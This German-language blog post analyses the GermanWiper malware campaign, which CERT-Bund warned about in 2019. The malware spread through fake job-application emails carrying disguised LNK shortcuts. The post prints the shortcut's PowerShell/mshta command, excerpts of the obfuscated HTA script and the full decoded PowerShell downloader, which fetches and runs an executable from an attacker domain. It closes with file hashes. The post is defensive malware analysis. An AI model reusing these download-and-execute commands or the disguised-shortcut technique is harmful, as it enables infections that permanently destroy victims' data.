Anfang August hat das CERT-Bund über Twitter vor einer neuen gefährlichen Schadsoftware gewarnt, die über gefälschte Bewerbungen verbreitet wird und anschließend Nutzerdaten löscht:

⚠️ Angreifer versenden aktuell gefälschte Bewerbungen im Namen von "Lena Kretschmer" zur Verbreitung der #Ransomware #GermanWiper. Nicht die Anhänge der Mail öffnen! ⚠️ pic.twitter.com/rpDBReqQYX

— CERT-Bund (@certbund) August 2, 2019

Wir haben uns diese Warnung zum Anlass genommen, um uns die Infektionswege und Funktionsweise dieser Schadsoftware einmal näher anzusehen und zu analysieren.



Wie bereits der Warnung des CERT-Bund zu entnehmen ist, erfolgt die Verbreitung der „GermanWiper“ getauften Schadsoftware über E-Mail-Anhänge. Die E-Mail gibt sich als Bewerbung mit dem Betreff „Ihr Stellenangebot – Bewerbung – Lena Kretschmer“ aus. Im Anhang der E-Mail befinden sich zwei Dateien, eine Bilddatei mit dem Bewerbungsfoto (Lena_Kretschmer_Bewerbungsfoto.jpg) und ein ZIP-Archiv (Unterlagen_Lena_Kretschmer.zip), das die Bewerbungsunterlagen enthält. Das ZIP-Archiv enthält wiederum zwei Dateien:

Bei genauem Betrachten fällt auf, dass es sich nicht um PDF-Dateien, sondern um Verknüpfungen bzw. Links handelt.

PS E:\Unterlagen_Lena_Kretschmer> ls | select Name

Name

----

Arbeitszeugnisse_Lena_Kretschmer.pdf.lnk

Lebenslauf_Lena_Kretschmer.pdf.lnk

Eine Analyse der Verknüpfung mit dem Tool „lnkinfo“ zeigt, dass es sich nicht um eine Verlinkung auf das zu erwartende Dokument handelt. Stattdessen wird ein PowerShell-Befehl ausgeführt. Um dies zu verschleiern, wurde das Icon der Verknüpfung entsprechend angepasst und zeigt ein Dokumenten-Symbol.

$ lnkinfo Lebenslauf_Lena_Kretschmer.pdf.lnk

[...]

Link information:

[...]

Description : ivqwxNtZ

Relative path : ..\..\..\..\windows\System32\

WindowsPowerShell\v1.0\powershell.exe

Working directory : %SYSTEMROOT%\System32\

WindowsPowerShell\v1.0

Command line arguments : "$pw=[string][char[]]@(0x68,

0x74,0x74,0x70) -replace ' ','';$pw=$pw+'://expandingdelegation.top/out-677150039.hta';mshta $pw"

Icon location : %SystemRoot%\System32\

imageres.dll

Der PowerShell-Befehl erstellt eine URL, und führt die HTML-Applikation (HTA) von der URL http://expandingdelegation[.]top/out-677150039.hta mittels des Microsoft-Programms mshta.exe aus. HTML-Applikationen ist eine ältere Technik von Microsoft, um Anwendungen, die aus HTML und Visual Basic Script bestehen, auszuführen. Im nachfolgenden Code-Ausschnitt ist der relevante Teil dieser Webanwendung dargestellt.

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta content="text/html; charset=utf-8" http-equiv="Content-Type" />

<script language="VBScript">

[...]

Function TaxhEpkSsiupfA()

Dim xbZuLutP

Dim JeFugEc

Dim ArjFeoNni

Dim BWeKrnacwCPvJ

Dim odBxqfFoyO

[...]

JeFugEc = "HTML"

xbZuLutP = "EFG@ABCLMN ... 670123<=/+"

xbZuLutP = POWFfvlDUGnQKML(xbZuLutP, JeFugEc)

ArjFeoNni = "c#G93ZX#Jz ... I@CRffSI#i"

ArjFeoNni = JpAoAEKRCC(ArjFeoNni)

BWeKrnacwCPvJ = AujSipdmcfmtIZ(ArjFeoNni, xbZuLutP)

set odBxqfFoyO = CreateObject("Wscript.Shell")

odBxqfFoyO.Run(BWeKrnacwCPvJ),0,true

self.close()

End Function

TaxhEpkSsiupfA()

[...]

</script>

</head>

<div>

</div>

<body>

</body>

</html>

Wie für Schadsoftware üblich ist der Code obfuskiert (von engl. obfuscate „vernebeln“, „unklar machen“, „verwirren“), um die Erkennung durch Anti-Viren-Software und die Analyse zu erschweren. Trotzdem lässt sich der Code relativ gut analysieren.

Zu Beginn der Funktion TaxhEpkSsiupfA wird die Zeichenkette xbZuLutP mithilfe der Funktion POWFfvlDUGnQKML zunächst entschlüsselt. Die Funktion POWFfvlDUGnQKML implementiert einen einfachen XOR-Algorithmus, der die Länge des übergebenen Schlüssels (JeFugEc) nimmt und diese mit den Daten zeichenweise XOR-verknüpft. Anschließend werden mithilfe der Funktion JpAoAEKRCC überflüssige Zeichen aus der Zeichenkette ArjFeoNni entfernt, sodass ArjFeoNni schließlich gültige Base64-kodierte Daten enthält. Diese werden nun über AujSipdmcfmtIZ dekodiert. Das Ergebnis der Dekodierung ist ein PowerShell-Befehl, der im nachfolgenden Ausschnitt dargestellt ist:

powershell.exe -ExecutionPolicy UnRestricted -Window 1 [void] $null;

$klfycmpwbxn = Get-Random -Min 3 -Max 4;$tghbrksc =

([char[]]([char]97..[char]122));$ldezik = -join ($tghbrksc |

Get-Random -Count $klfycmpwbxn | % {[Char]$_});$nlsvfzk = [char]0x2e+

[char]0x65+[char]0x78+[char]0x65;$cvxhpzmgsi = $ldezik + $nlsvfzk;

$kacbuxfl=[char]0x53+[char]0x61+[char]0x4c;$egyfwhpqk=[char]0x49+

[char]0x45+[char]0x58;$shknxqor=[char]0x73+[char]0x41+[char]0x70+

[char]0x53;sAL vneyrsqb $kacbuxfl;$vwignqlmxb=[char]0x4e+[char]0x65+

[char]0x74+[char]0x2e+[char]0x57+[char]0x65+[char]0x62+[char]0x43+

[char]0x6c+[char]0x69+[char]0x65+[char]0x6e+[char]0x74;vneyrsqb

hgledaxtpns $egyfwhpqk;$phawsqokijc=[char]0x24+[char]0x65+[char]0x6e+

[char]0x76+[char]0x3a+[char]0x50+[char]0x55+[char]0x42+[char]0x4c+

[char]0x49+[char]0x43|hgledaxtpns;vneyrsqb eoabwfvlkmpj $shknxqor;

$hcnjbu = $phawsqokijc + [char]0x5c + $cvxhpzmgsi;;;;$ryvjobgep =

'aHR0cDovL2V4cGFuZGluZ2RlbGVnYXRpb24udG9wL0Jld2VyYnVuZy1MZW5hLUtyZXRz

Y2htZXIuZXhl';$ryvjobgep=[System.Text.Encoding]::UTF8.GetString(

[System.Convert]::FromBase64String($ryvjobgep));$himdak = New-Object

$vwignqlmxb;$tjduoxf = $himdak.DownloadData($ryvjobgep);[IO.File]::

WriteAllBytes($hcnjbu, $tjduoxf);eoabwfvlkmpj $hcnjbu;;$nyhscdv =

@($puohyedcnzj, $tskea, $jfcvo, $pfiwgl);foreach($mxjhzsbwy in $nyhscdv)

{$null = $_}""

Wie bereits in der HTML-Applikation werden in dem PowerShell-Befehl wieder Obfuskierungs-Techniken eingesetzt. Diese beschränken sich allerdings auf das relativ einfache Ersetzen von Zeichen und Umwandeln von ASCII-Codes in die entsprechenden Zeichen. Die Zeile:

$nlsvfzk = [char]0x2e+[char]0x65+[char]0x78+[char]0x65;

wird somit beispielsweise zu

$nlsvfzk = ".exe"

Mittels dieser Technik wird im ersten Teil des Codes ein Dateipfad zusammengebaut: C:\Users\Public\xxx.exe. Anstatt des xxx werden jedoch 3 zufällige Kleinbuchstaben verwendet. Anschließend wird die eigentliche Schadsoftware von der URL http://expandingdelegation[.]top/Bewerbung-Lena-Kretschmer.exe (Base64-kodiert) heruntergeladen und unter dem vorher erstellten Dateipfad gespeichert und ausgeführt. Die Datei Bewerbung-Lena-Kretschmer.exe enthält nun die eigentliche Schadsoftware.

Diese Schadsoftware löscht Daten dauerhaft, anstatt sie wie gewöhnliche RansomWare zu verschlüsseln. Dazu werden die Dateien vollständig mit Nullen überschrieben und die Dateiendung geändert. Anschließend wird trotzdem eine Lösegeldforderung anzeigt. Da die Daten jedoch unwiederbringlich verloren sind, sollte kein Lösegeld überwiesen werden. Die einzige Möglichkeit zur Wiederherstellung der Daten ist ein Backup.

Dateien

8ecd960adaf6609eb8ed9ed46ccbeeb181d1e32f1cda016cde47e35f9748f716 Unterlagen_Lena_Kretschmer.zip

7a0c1477bdde6eef3646fe8e4ba7b68c366ed9b1209799bc5d437a9320878602 Unterlagen_Lena_Kretschmer/Arbeitszeugnisse_Lena_Kretschmer.pdf.lnk

7a0c1477bdde6eef3646fe8e4ba7b68c366ed9b1209799bc5d437a9320878602 Unterlagen_Lena_Kretschmer/Lebenslauf_Lena_Kretschmer.pdf.lnk

6e7cb518f13564ae5a899d4cef77246eeae12ab1dc73b27d91af028e85232901 out-677150039.hta